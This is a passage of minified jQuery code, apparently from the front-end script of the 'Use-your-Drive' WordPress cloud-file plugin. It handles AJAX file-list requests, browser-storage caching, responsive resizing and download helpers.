i=n.element.attr("data-id");t.listtoken=this.options.listtoken,t.lastFolder=i,t.account_id=n.element.attr("data-account-id"),t.page_url=document.location.href,e.ajax({type:"POST",url:n.options.ajax_url,data:t,beforeSend:function(){n.options.loadingContainer.fadeIn(400)},success:function(e){void 0!==e&&void 0!==e.lastFolder&&null!==e.lastFolder&&n.element.attr("data-id",e.lastFolder)},complete:function(){"undefined"!=typeof modal_action&&modal_action.close(),n.options.forceRefresh=!0,n._getFileList({})},dataType:"json"})},_initResizeHandler:function(){let t=this;if("ResizeObserver"in window){const e=document.documentElement,n=new ResizeObserver(()=>{t._orgininal_width!==t.element.width()&&(t._orgininal_width=t.element.width(),t._refreshView(),t._addBreakpointClass())});n.observe(e)}else e(window).on("resize",function(){t._orgininal_width!==t.element.width()&&(t._orgininal_width=t.element.width(),t._refreshView(),t._addBreakpointClass())})},_addBreakpointClass:function(){let e=this;if(e._orgininal_width<e.breakpoints.xxl){var t="";for(var n in e.breakpoints)if(e._orgininal_width<e.breakpoints[n]){t=n;break}e.options.topContainer.removeClass("wpcp-size-xxxs wpcp-size-xxs wpcp-size-xs wpcp-size-sm wpcp-size-md wpcp-size-lg wpcp-size-xl wpcp-size-xxl").addClass("wpcp-size-"+t)}},_refreshView:function(){let e=this;!1!==e.options.topContainer.hasClass("gallery")&&(void 0!==e.resizeTimer&&clearTimeout(e.resizeTimer),e.element.find(".image-collage").fadeTo(100,0),e.resizeTimer=setTimeout(function(){e.renderContentForGallery()},100))},_pipeline:function(t,n){let i=this;var o=e.extend({url:i.options.ajax_url,data:null,method:"POST"},t);return function(t,a){var l=o.data(t);e.extend(t,l);var s=t.listtoken+t._ajax_nonce+(void 0===t.account_id?"":t.account_id)+(void 0===t.id?t.lastFolder:t.id)+t.sort+t.query,r="wpcp-"+WPCPhashCode(s)+"-data";if(i.options.clearLocalCache&&(i._cacheRemove("all"),i.options.clearLocalCache=!1),i.options.forceRefresh&&(i._cacheRemove("all"),t.hardrefresh=!0,i.options.forceRefresh=!1,i.clearTree()),t.sort.includes("shuffle")&&i._cacheRemove(r),null!==i._cacheGet(r)){var d=i._cacheGet(r);if(d===Object(d))return d.draw=t.draw,n(d),!0;i._cacheRemove(r)}void 0!==a.jqXHR&&null!==a.jqXHR&&a.jqXHR.abort(),t.page_url=document.location.href,a.jqXHR=e.ajax({type:o.method,url:o.url,data:t,dataType:"json",cache:!1,beforeSend:function(e){i.xhrPool.push(e)},complete:function(e){var t=i.xhrPool.indexOf(e);t>-1&&i.xhrPool.splice(t,1)},success:function(e){if(e!==Object(e))return i.element.trigger("ajax-error",[e,t,a.jqXHR]),i._cacheRemove("all"),n(!1),!1;if(i.element.trigger("ajax-success",[e,t,a.jqXHR]),void 0!==e.async)return i._getFileList({data:e.data}),!1;var o=new Date;o.setMinutes(o.getMinutes()+5),e.expires=o.getTime(),i._cacheSet(r,e),n(e)},error:function(e){if(401===a.jqXHR.status){let e=i.element.find(".wpcp-login-container");e.removeClass("wpcp-login-unlocked")&&e.fadeIn("slow");let t=i.element.find(".wpcp-lead-container");t.removeClass("wpcp-lead-unlocked")&&t.fadeIn("slow")}return i.element.trigger("ajax-error",[e,t,a.jqXHR]),i._cacheRemove("all"),(void 0===t.query||""===t.query||0!==a.jqXHR.status||"abort"!==a.jqXHR.statusText)&&(n(!1),!1)}})}},_initCache:function(){let e=this;e._isCacheStorageAvailable=e._cacheStorageAvailable(),setInterval(function(){e._cacheRemove("all")},9e5)},_cacheStorageAvailable:function(){try{var e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch(t){return t instanceof DOMException&&(22===t.code||1014===t.code||"QuotaExceededError"===t.name||"NS_ERROR_DOM_QUOTA_REACHED"===t.name)&&0!==e.length}},_cacheGet:function(e,t){var n;if(void 0===t&&(t=!0),!e.includes("-current")&&("localhost"===window.location.host||window.location.host.startsWith("192.168.")||window.location.host.endsWith(".local")))return null;if(this._isCacheStorageAvailable)n=JSON.parse(t?localStorage.getItem(e):sessionStorage.getItem(e));else{if(void 0===this.cache[e])return null;n=this.cache[e]}if(null===n)return n;if(void 0===n.expires){var i=new Date;i.setMinutes(i.getMinutes()+5),n.expires=i.getTime()}return null!==n.expires&&n.expires<(new Date).getTime()?(this._cacheRemove(e,t),null):n},_cacheSet:function(e,t,n){if(void 0===n&&(n=!0),this._isCacheStorageAvailable)try{n?localStorage.setItem(e,JSON.stringify(t)):sessionStorage.setItem(e,JSON.stringify(t))}catch(e){return this._cacheRemove("all",n),!1}else void 0===this.cache[e]&&(this.cache[e]={}),this.cache[e]=t},_cacheRemove:function(e,t){let n;if(void 0===t&&(t=!0),n=t?localStorage:sessionStorage,this._isCacheStorageAvailable)if("all"===e)for(var i=n.length;i--;){e=n.key(i);/wpcp.*-/.test(e)&&n.removeItem(e)}else n.removeItem(e);else"all"===e?delete this.cache:delete this.cache[e]},_helperDownloadUrlInline:function(e){var t="hiddenDownloader",n=document.getElementById(t);null===n&&(n=document.createElement("iframe"),n.id=t,n.style.display="none",document.body.appendChild(n)),n.src=e},_helperFormatBytes:function(e,t){if(0==e)return"—";var n=1e3,i=t+1||3,o=["B","KB","MB","GB","TB","PB","EB","ZB","YB"],a=Math.floor(Math.log(e)/Math.log(n));return parseFloat((e/Math.pow(n,a)).toFixed(i))+" "+o[a]},_helperReturnBytes:function(e){if(""==e)return 0;var t=e.charAt(e.length-1);switch("B"!==t&&"b"!==t||!isNaN(e.charAt(e.length-2))||(t=e.charAt(e.length-2)),t){case"M":case"m":return 1048576*parseInt(e);case"k":case"k":return 1024*parseInt(e);case"G":case"g":return 1073741824*parseInt(e);default:return parseInt(e)}},_helperIframeFix:function(t){/iPhone|iPod|iPad/.test(navigator.userAgent)&&t.each(function(){0===e(this).closest("#safari_fix").length&&e(this).wrap(function(){return e('<div id="safari_fix"/>').css({width:"100%",height:"100%",overflow:"auto","z-index":"2","-webkit-overflow-scrolling":"touch"})})})},_helperReadArrCheckBoxes:function(t){var n=e(t+":checked").map(function(){return this.value}).get();return n},_helperIsIE:function(){var e=navigator.userAgent.toLowerCase();return-1!=e.indexOf("msie")&&parseInt(e.split("msie")[1])}})}),jQuery(document).ready(function(e){e("div.UseyourDrive").UseyourDrive(UseyourDrive_vars)});var WPCP_UseyourDrive_mutationCallback=function(e,t){for(var n in e)if("childList"===n.type)for(var i in n.addedNodes)i instanceof HTMLElement&&i.matches('div[id*="UseyourDrive-"]')&&jQuery(i).UseyourDrive(UseyourDrive_vars)},WPCP_UseyourDrive_mutationObserver=new MutationObserver(WPCP_UseyourDrive_mutationCallback);WPCP_UseyourDrive_mutationObserver.observe(document.documentElement,{childList:!0,subtree:!0});